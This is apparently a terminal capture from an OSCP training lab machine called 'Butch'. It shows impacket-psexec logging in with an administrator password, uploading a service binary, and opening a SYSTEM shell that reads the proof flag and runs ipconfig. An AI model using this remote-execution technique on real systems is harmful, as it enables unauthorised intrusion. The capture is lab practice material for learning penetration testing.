 ┌──(kali㉿kali)-[~/…/PEN-200_OSCP+/Lab/Windows/Butch]
└─$ impacket-psexec 'Administrator:P@ssw0rd@192.168.145.63'
Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies

[*] Requesting shares on 192.168.145.63.....
[*] Found writable share ADMIN$
[*] Uploading file hixvmiTz.exe
[*] Opening SVCManager on 192.168.145.63.....
[*] Creating service rjkN on 192.168.145.63.....
[*] Starting service rjkN.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1217]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> type \users\administrator\desktop\proof.txt
cb969911d57c561ce1ba4935b4700e14

C:\Windows\system32> ipconfig

Windows IP Configuration


Ethernet adapter Ethernet0:

   Connection-specific DNS Suffix  . :
   Link-local IPv6 Address . . . . . : fe80::3905:f117:1c41:77e%6
   IPv4 Address. . . . . . . . . . . : 192.168.145.63
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.145.254

C:\Windows\system32>